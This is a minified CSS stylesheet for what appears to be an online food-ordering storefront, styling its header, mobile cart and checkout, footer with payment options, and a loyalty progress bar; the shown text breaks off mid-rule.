.storeinfo-deliveryfee-address{grid-row:2;color:#31434a;font-weight:600;font-size:14px;line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.header-content-info-wrapper .icon-action{grid-row:span 2;align-self:center;justify-self:center;margin-top:-4px;height:max-content}.header-content-info-bottom>span{font-size:12px;font-weight:700;line-height:15px;color:#767676}.header-content-info-bottom>label,.header-content-info-bottom .delivery-address{font-size:14px;font-weight:700;line-height:17px;color:#31434a;margin-top:2px}.header-content-info-bottom>i{margin-top:2px}.header-content-info-bottom:last-child{margin-right:0;cursor:pointer;display:inline-block}.header-content-info-bottom .trending-up{vertical-align:middle}.header-content-info-bottom.header-content-info-waiting_time>span{display:inline-block}.header-content-info-bottom.header-content-info-waiting_time .delivery-address{display:block;float:none}.header-content-info-delivery_fee.header-content-info-delivery_fee{width:auto}.header-content-mouse-pointer{cursor:pointer}.header-button{color:inherit;text-transform:none;font-size:14px;line-height:17px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-button span{padding:0 10px;vertical-align:middle}.header-categories-box{display:inline-block;vertical-align:middle;position:relative;margin-left:35px}.header-categories-box>span{font-size:14px;line-height:17px;color:#31434a}.header-categories-box>button{padding:0}.header-categories-box>button>span{margin-left:15px;font-size:14px;line-height:17px;color:#767676;text-transform:uppercase}.header-categories-box>button>i{color:#31434a}.icon-status{font-size:10px;margin-left:5px;display:inline-flex;vertical-align:middle;margin-bottom:2px;color:#ce202e}.icon-status.on{color:#1bbb16}.header-profile-box{position:relative;height:70px;z-index:1000}.header-profile-content{background-color:#fff;position:fixed;top:0;left:0;right:0;z-index:1;padding:10px}.header-profile-content .header-menu.header-menu{padding:8px 0 0}.header-profile-content .img-wrapper{grid-area:logo}.header-profile-content .img-wrapper>a{width:50px;height:50px;display:inline-block;vertical-align:middle}.header-profile-content .img-wrapper>a>img{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;width:50px;height:50px}.header-profile-content .links-wrapper{padding:0;grid-area:search;align-items:center;justify-content:flex-start;flex-wrap:wrap;flex-grow:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-profile-content .links-wrapper>div{display:inline-block;vertical-align:middle;font-size:14px;line-height:17px;padding-left:58px}.header-profile-content .links-wrapper>div>a{color:#31434a}.header-profile-content .links-wrapper>div>a:hover{text-decoration:none}.header-profile-content .profile-wrapper{justify-content:flex-end;grid-area:menu}.header-profile-content .profile-wrapper .header-button{padding-right:0}.mobile-header-fixed-box{position:relative;height:44px;margin:0}.mobile-header-fixed-content{color:#fff;height:44px;position:fixed;top:0;right:0;left:0;z-index:999;padding:15px;padding-left:8px;justify-content:space-between;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-header-fixed-content .mobile-header-content-back{padding:0 10px 0 0;color:#fff;box-shadow:none;background-color:rgba(0,0,0,0)}.mobile-header-fixed-content .mobile-header-content-back .text{vertical-align:top}.mobile-header-fixed-content .mobile-header-content-back .text>a{color:#fff}.mobile-header-fixed-content .mobile-header-content-back .icon{font-size:24px}.mobile-header-fixed-content .mobile-header-content-user{font-size:14px;font-weight:900;color:#fff;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-header-fixed-content .mobile-header-content-user .text{margin-right:5px}.mobile-header-fixed-content .mobile-header-content-user .icon{font-size:22px}.header-menu-simplified{width:100%;height:100%;grid-area:search;grid-gap:50px;display:flex;align-items:center}.header-menu-simplified>div{display:inline-block;vertical-align:middle;font-size:14px;line-height:17px}.header-menu-simplified>div>a{color:#31434a}.header-menu-simplified>div>.header-menu.header-menu.header-menu{padding:0}.dropdown-toggle.dropdown-toggle>.js-selected{max-width:170px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle}.header-content-business_hours-icon-sync{color:#fff;font-size:14px;font-weight:700;line-height:19px;margin-top:0!important;margin-left:5px;display:inline-block;vertical-align:middle}@media(min-width:768px)and (max-width:991.98px){.header-profile-content .links-wrapper>div{padding-left:28px}}@media screen and (min-width:992px)and (max-width:1170px){.header-fixed>.container{max-width:992px}}.storeinfo{height:65px}.storeinfo>.storeinfo-header{height:60px;position:absolute;left:0;width:100%;background-color:#fff}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect{max-width:max-content;border-radius:5px;color:#fff;padding:5px;text-decoration:none;align-self:flex-end;justify-self:flex-end}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect.no-cover-photo{color:#fff}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect .material-icons{padding-right:2px;vertical-align:middle;font-size:20px}.storeinfo>.storeinfo-header>.header-content>span{vertical-align:middle}.mobile-storeinfo{background-color:#fff;border-bottom:1px solid#f2f2f2;position:relative;padding:0}.mobile-storeinfo.box-shadow{border-bottom:none;box-shadow:0 0 7px 0 rgba(0,0,0,.15)}.mobile-storeinfo .storeinfo-brand-redirect.no-cover-photo{color:#fff}.mobile-storeinfo h1{font-size:18px;font-weight:700;line-height:22px;color:#fff;margin:0 0 5px}.mobile-storeinfo h1 a,.mobile-storeinfo h1 a:hover{color:inherit}.mobile-storeinfo h1 a:hover{text-decoration:none}.mobile-storeinfo h2{font-size:12px;font-weight:400;text-align:center;line-height:15px;color:#767676;margin:7px 0}.mobile-storeinfo .store-addresses{text-align:left}.mobile-storeinfo .store-addresses .material-icons{font-size:18px}.mobile-storeinfo .mobile-store-info-expanded{opacity:1;visibility:visible;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-storeinfo .mobile-store-info-collapsed{opacity:0;visibility:hidden;min-height:0;height:0;padding:0;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-storeinfo .mgm-text{font-size:13px}.mobile-storeinfo .mgm-modal-close{cursor:pointer;position:absolute;right:3%;top:3%}.mobile-storeinfo .btn-store-mgm-mobile{min-height:36px;padding:0;padding-top:10px;padding-bottom:13px;cursor:pointer;border-radius:8px;display:grid;align-items:center;grid-template-columns:56px auto 32px;grid-column-gap:8px}.mobile-storeinfo .btn-store-mgm-mobile>svg{height:16px;justify-self:center;align-selft:center}.mobile-storeinfo .btn-store-mgm-mobile>span{font-weight:500;font-size:13px}.mobile-storeinfo .btn-store-mgm-mobile>i{width:max-content;justify-self:center;align-selft:center}.mobile-storeinfo .trending-up{vertical-align:middle}.mobile-storeinfo-grid{display:grid;grid-template-rows:minmax(min-content,90px);grid-template-columns:50px auto;grid-column-gap:15px;align-items:center;position:absolute;top:-140px;left:0;width:100%;padding:0 15px;transition:all.3s ease-out}.mobile-storeinfo-grid.min-height{top:-95px}.mobile-storeinfo-grid .mobile-storeinfo-logo{position:relative;width:50px;height:50px;justify-self:center}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:not(:empty):before{display:none}.mobile-storeinfo-grid .mobile-storeinfo-logo img{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px;width:50px}.mobile-storeinfo-grid .mobile-storeinfo-logo img+.skeleton-loading{height:50px;width:50px;position:absolute;top:0;left:0}.mobile-storeinfo-grid #store-types-block{grid-column:1/3;position:relative;align-items:center;padding:0}.mobile-storeinfo-grid #store-types-block:not(.is-hidden){display:flex}.mobile-storeinfo-grid #store-types-block ul{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.mobile-storeinfo-grid #store-types-block ul li{font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:center;font-size:13px;text-transform:capitalize;cursor:pointer;color:#fff;margin-right:10px;padding:10px}.mobile-storeinfo-grid #store-types-block ul li:first-child:not(.active){padding-left:0}.mobile-storeinfo-grid #store-types-block ul .active{background-color:#fff;color:inherit;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.is-facebook-tab .mobile-storeinfo-business_hour-box{position:static;top:inherit;right:inherit}.mobile-storeinfo-business_hour-box>div{display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.status{color:#fff;font-size:14px;font-weight:700}.mobile-storeinfo-business_hour-box>.status>a{text-decoration:none;color:inherit}.mobile-storeinfo-business_hour-box>.status>a>i{color:#4cd869;font-size:10px;display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.status>a .closed{color:#e7083a}.mobile-storeinfo-business_hour-box>.status>a>span{padding-left:5px;display:inline-block;vertical-align:middle}.mobile-storeinfo-business_hour-box>.hour{margin-left:8px;background-color:rgba(49,67,74,.1);padding:2px 4px 2px 8px}.mobile-storeinfo-business_hour-box>.hour>i{display:inline-block;vertical-align:middle;font-size:14px}.mobile-storeinfo-business_hour-box>.hour>label{vertical-align:middle;font-size:12px;margin-bottom:0}.storeinfo-action-show_more{text-align:center;font-size:10px;text-transform:uppercase;line-height:12px;letter-spacing:1px;color:#292f31;padding-top:10px;padding-bottom:10px}.storeinfo-action-show_more>span,.storeinfo-action-show_more>i{display:inline-block;vertical-align:middle}@media(max-width:772px){.storeinfo{display:none}}.mobile-components{background-color:#fff;bottom:0;position:fixed;top:0;transition:left.4s ease-in-out,right.4s ease-in-out;z-index:30;width:80%;height:100%}.mobile-components--right__hidden{display:none;opacity:0;transform:translatey(100px);visibility:hidden;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right__visible{opacity:1;transform:translatey(0);visibility:visible;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s;-webkit-overflow-scrolling:touch;top:0;right:0;bottom:0;left:0;z-index:30}.mobile-components--right{position:fixed;top:0;left:0;bottom:0;right:0;z-index:30;background-color:#fff}.mobile-components--right .header-mobile{position:fixed;top:0;width:100%;min-height:50px;justify-content:space-between;align-items:center;z-index:30;color:#fff;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .header-mobile .header-content-back{color:#fff;background:none;box-shadow:none}.mobile-components--right .header-mobile .header-content-user{align-items:center;padding-right:15px;font-weight:700;font-size:18px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .header-mobile .header-content-user .text{padding:0 5px;color:#fff}.mobile-components--right .header-mobile .header-content-user .bnt-profile{padding:0;background-color:rgba(0,0,0,0)}.mobile-components--right .header-mobile .header-content-user .icon{color:#fff}.mobile-components--right .checkout-content{padding:50px 15px;z-index:10;height:100%;overflow-y:scroll;background-color:#f5f5f5}.mobile-components--right .checkout-content .cart-header{padding:20px 0;font-size:18px}.mobile-components--right .checkout-content .cart-header>i{display:inline-block;vertical-align:middle;color:#31434a;margin:0 10px 0 0}.mobile-components--right .checkout-content .cart-header>label{vertical-align:middle;color:#31434a}.mobile-components--right .checkout-content>.checkout-shopcart-list{background-color:#fff;border-bottom:1px solid#c9cdcf}.mobile-components--right .checkout-content .cart-list-header{background-color:#fff;padding:15px 15px 0}.mobile-components--right .checkout-content .cart-list-header .center{text-align:center}.mobile-components--right .checkout-content .cart-list-header .right{text-align:right}.mobile-components--right .checkout-content .empty.empty{color:#c9cdcf;font-weight:700;width:auto;align-items:center;justify-content:center;padding:60px 0;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .empty.empty:before{content:attr(data-placeholder);display:block;font-size:24px;text-align:center;position:relative;top:35%}.mobile-components--right .checkout-content .cart-list{position:relative;margin:15px;border-top:1px solid#c9cdcf;padding:10px 0}.mobile-components--right .checkout-content .cart-list .list-item{margin:0;display:block;padding:10px 0}.mobile-components--right .checkout-content .cart-list .list-item .list-item-observations{color:#c9cdcf;font-size:12px;padding:1px 5px;padding-left:45px;padding-right:5px;word-wrap:break-word;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-list .list-item .list-item-content{font-size:12px;padding:0;display:inline-block;vertical-align:middle}.mobile-components--right .checkout-content .cart-list .list-item .list-item-content .property-list .option-content{display:block;color:#888;word-wrap:break-word}.mobile-components--right .checkout-content .cart-list .list-item .edit-content{cursor:pointer}.mobile-components--right .checkout-content .cart-list .list-item .edit-content .icon{font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile-components--right .checkout-content .cart-list .list-item .description-content{cursor:pointer;padding-left:5px}.mobile-components--right .checkout-content .cart-list .list-item .description-content .title,.mobile-components--right .checkout-content .cart-list .list-item .description-content .products-section__head__description .title--actionable,.products-section__head__description .mobile-components--right .checkout-content .cart-list .list-item .description-content .title--actionable,.mobile-components--right .checkout-content .cart-list .list-item .description-content .featured-items__head .title--actionable,.featured-items__head .mobile-components--right .checkout-content .cart-list .list-item .description-content .title--actionable{font-size:12px;color:#31434a;padding:0;word-wrap:break-word}.mobile-components--right .checkout-content .cart-list .list-item .description-content .description{color:#c9cdcf;padding-left:5px}.mobile-components--right .checkout-content .cart-list .list-item .amount-content{color:#31434a;text-align:center}.mobile-components--right .checkout-content .cart-list .list-item .price-content{color:#31434a;text-align:right}.mobile-components--right .checkout-content .cart-list .list-item .price-content .delete{display:inline-block;vertical-align:middle;cursor:pointer}.mobile-components--right .checkout-content .cart-list .list-item .price-content .delete>.list-item-delete.list-item-delete{color:#ff3b43;font-size:18px}.mobile-components--right .checkout-content .cart-info{background-color:#fff;padding:0 20px;color:#31434a}.mobile-components--right .checkout-content .cart-info .delivery-fee{font-size:14px;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-info .delivery-fee div{z-index:10}.mobile-components--right .checkout-content .cart-info .delivery-fee div .material-icons{margin-left:4px;vertical-align:middle}.mobile-components--right .checkout-content .cart-info .delivery-fee div .trending-up{float:left}.mobile-components--right .checkout-content .cart-info .delivery-fee div .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .total{font-size:24px;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-info .total .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .voucher-discount{opacity:1;color:#4cd869;padding-top:15px;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .voucher-discount .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .loyalty-prize{opacity:1;color:#4cd869;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .loyalty-prize .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .subtotal-with-discount{opacity:1;padding:15px 0;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .cart-info .subtotal-with-discount .value{font-weight:700;text-align:right}.mobile-components--right .checkout-content .cart-info .prize-content-collapsed{height:0;padding:0;opacity:0;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .checkout-mobile-payment-form{background-color:#fff}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div{display:inline-block;vertical-align:middle;width:93%;padding:10px 0}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div>label{width:100%;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>div>span{width:100%;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.mobile-components--right .checkout-content .checkout-mobile-payment-form>div>i{right:6px;position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);font-size:30px}.mobile-components--right .checkout-content .mobile-name-box,.mobile-components--right .checkout-content .mobile-address-box,.mobile-components--right .checkout-content .mobile-voucher-box,.mobile-components--right .checkout-content .mobile-notes-box,.mobile-components--right .checkout-content .cart-info{padding:0 20px 20px}.mobile-components--right .checkout-content .mobile-name-box .input-container,.mobile-components--right .checkout-content .mobile-address-box .input-container,.mobile-components--right .checkout-content .mobile-voucher-box .input-container,.mobile-components--right .checkout-content .mobile-notes-box .input-container,.mobile-components--right .checkout-content .cart-info .input-container{width:100%}.mobile-components--right .checkout-content .mobile-address-box{padding-top:40px;margin-bottom:22px}.mobile-components--right .checkout-content .mobile-address-box .mobile-components__title{font-size:10px;color:#818c91;font-weight:400;top:4px;margin-bottom:10px;text-transform:uppercase;letter-spacing:3px}.mobile-components--right .checkout-content .mobile-address-box .loading-js{text-align:center;margin:22px 0}.mobile-components--right .checkout-content .mobile-address-box .btn-add-new-address{height:36px;color:#000;background-color:#f7f7f7;letter-spacing:3px;font-weight:700;font-size:12px}.mobile-components--right .checkout-content .mobile-name-box,.mobile-components--right .checkout-content .mobile-notes-box{margin-bottom:-15px}.mobile-components--right .checkout-content .mobile-voucher-box{opacity:1;height:auto;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .checkout-content .mobile-voucher-box .input{width:100%;display:inline-block;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .collapsed{width:90%;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .send-button{position:absolute;right:0;opacity:1;display:inline-block;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .invisible{opacity:0;-o-transition:all.3s;-moz-transition:all.3s;-ms-transition:all.3s;-webkit-transition:all.3s;transition:all.3s}.mobile-components--right .checkout-content .mobile-voucher-box .voucher-loading{position:absolute;right:0;width:20px;height:20px}.mobile-components--right .checkout-content .mobile-voucher-box .error{visibility:visible;display:block}.mobile-components--right .checkout-content .cart-schedule-order{padding:20px;padding-bottom:15px;justify-content:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-schedule-order .text{padding:0 20px;font-weight:500;letter-spacing:2px}.mobile-components--right .checkout-content .cart-schedule-order .arrow{border-radius:50%;background-color:#1b2124;color:#fff;font-size:18px;margin-bottom:4px}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order{padding:0;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .icon{padding-right:15px}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .title,.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .products-section__head__description .title--actionable,.products-section__head__description .mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .title--actionable,.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .featured-items__head .title--actionable,.featured-items__head .mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .title--actionable,.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .description{line-height:normal;text-align:left}.mobile-components--right .checkout-content .cart-schedule-order .cart-scheduled-order .description{padding-left:5px}.mobile-components--right .checkout-content .cart-schedule-order-filled{justify-content:flex-start}.mobile-components--right .checkout-content .mobile-discount-box{opacity:1;padding:0 20px;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s;min-height:45px}.mobile-components--right .checkout-content .mobile-discount-box .discount-input-container{height:100%;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-components--right .checkout-content .mobile-discount-box .discount-input-container .value{font-weight:400}.mobile-components--right .checkout-content .mobile-discount-box .btn-validate-voucher{font-size:12px;font-weight:700;padding:0;text-transform:uppercase}.mobile-components--right .checkout-content .mobile-voucher-input-box{padding:20px 0;margin-bottom:20px;width:100%;-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}.mobile-components--right .checkout-content .mobile-voucher-input-box-hidden{opacity:0;padding:0;height:0}.mobile-components--right .checkout-content .mobile-box-collapsed{height:0;padding:0 20px;opacity:0;-o-transition:all.8s;-moz-transition:all.8s;-ms-transition:all.8s;-webkit-transition:all.8s;transition:all.8s}.mobile-components--right .go-to-checkout-content{width:100%;position:fixed;bottom:0;z-index:10}.mobile-components--right .go-to-checkout-content .checkout-button{width:100%;min-height:50px;font-weight:700;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.checkout-mobile__sections .cart-scheduled-order .description{padding-left:27px}footer.footer.footer.footer{background-color:#fff;margin-top:20px;min-height:100px;max-width:100%;position:relative;bottom:0;left:0;right:0;float:left;z-index:20;border-top:1px solid#f2f2f2;width:100%;height:auto}footer.footer.footer.footer .footer-store-infos{min-height:105px}footer.footer.footer.footer .footer-store-infos .btn-accepted-payments{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}footer.footer.footer.footer .footer-store-infos .has-no-payment.has-no-payment.has-no-payment{text-align:center;width:100%}footer.footer.footer.footer .footer-store-infos .has-no-payment.has-no-payment.has-no-payment>.logo{float:none;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__title>p{color:#939c9f;font-size:14px}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by{float:none;max-width:270px;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias{text-align:center;color:#939c9f;font-size:14px;max-width:100%;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias a{color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .plataform-alias a:hover{color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo{width:200px;height:40px;margin:15px auto 0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo svg{width:100%;height:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments{float:right}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .stores-infos__title{margin-bottom:-15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments{height:100%;padding:0;padding-top:7px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments>div:first-child{padding-left:0!important;margin-right:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments>div:last-child{padding-left:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online.open .dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online:not(.open) .dropdown-menu{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery.open .dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery:not(.open) .dropdown-menu{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item{float:left;position:relative;padding-top:15px;padding-bottom:15px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .btn-accepted-payments{border:1px solid rgba(0,0,0,.15);font-size:12px;font-weight:500;color:#939c9f}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin-left:14px;margin-bottom:-15px;padding:10px 13px;padding-bottom:0;bottom:120%;top:unset;text-align:center;width:370px;left:unset;right:0}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu .footer-payment__item{width:50%;float:left;text-align:left;padding-bottom:12px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .dropdown-menu .footer-payment__item .footer-payment__item--title{padding-left:32px;word-break:break-word;width:100%;display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item:first-child>.dropdown-menu{margin-left:0}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments--item .sc{margin:2px;float:left;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.2)}footer.footer.footer.footer .footer-copyright{text-align:center;font-size:12px;color:#939c9f;padding-bottom:22px;padding-top:5px}footer.footer.footer.footer .footer-copyright .copyright-separator{color:rgba(0,0,0,.35)}footer.footer.footer.footer .footer-copyright a{text-decoration:none;color:#939c9f}footer.footer.footer.footer .footer-copyright .text-decoration-underline{text-decoration:underline}footer.footer.footer.footer .container{background-color:rgba(0,0,0,0);margin-right:auto;margin-left:auto;padding:24px 0}@media(min-width:921px){footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__online:hover .dropdown-menu.dropdown-menu{display:block}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments .accepted-payments__delivery:hover .dropdown-menu.dropdown-menu{display:block}}@media(max-width:375px){footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .btn-accepted-payments{font-size:11px}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .dropdown-menu{width:100%}}@media(max-width:920px){.menu-footer{padding-bottom:48px}footer.footer.footer.footer .container{padding:20px 0}footer.footer.footer.footer .footer-store-infos .stores-infos__title.stores-infos__title{text-align:center;margin-bottom:0}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by{width:100%;text-align:center}footer.footer.footer.footer .footer-store-infos .stores-infos__powered-by .logo{width:200px;height:28px;float:none;margin:0 auto}footer.footer.footer.footer .footer-store-infos .vertical-separator{display:none}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments{float:left;margin-bottom:30px;text-align:center;width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments{width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments>div{padding:0;padding-bottom:8px;width:100%}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item .dropdown-menu{float:none;right:0;left:0;margin:0 auto}footer.footer.footer.footer .footer-store-infos .stores-infos__accepted-payments .accepted-payments.accepted-payments.accepted-payments .accepted-payments--item-offset{width:unset;display:none}footer.footer.footer.footer .footer-copyright{padding-left:15px;padding-right:15px}}.loyaltyprogram-progressbar{align-items:center;border-left:2px solid#31434a;border-right:2px solid#31434a;margin:15px 0;padding:0;position:relative;opacity:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-o-transition:all.2s linear;-moz-transition:all.2s linear;-ms-transition:all.2s linear;-webkit-transition:all.2s linear;transition:all.2s linear}.loyaltyprogram-progressbar.no-border{border:0}.loyaltyprogram-progressbar>.progressbar-container{position:absolute;left:0;top:25%;height:50%;opacity:.5}.loyaltyprogram-progressbar>.progressbar{position:absolute;top:25%;left:0;height:50%}.loyaltyprogram-progressbar>.gaps{margin:0;height:14px;width:100%;justify-content:space-between;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.loyaltyprogram-progressbar>.gaps .progress-gap{display:inline-block;border-right:1px solid rgba(49,67,74,.3);margin:2px 0;margin-right:-2px;height:80%;position:relative}.loyaltyprogram-progressbar>.gaps .progress-gap.spent_money_accumulated_value{align-self:center;background-color:#e8e8e8;height:50%;width:100%}.loyaltyprogram-progressbar>.gaps .prize-marker{height:12px;width:12px;background-color:#fff;z-index:10;position:absolute;right:0;bottom:.5px;border-radius:100%;border:1px 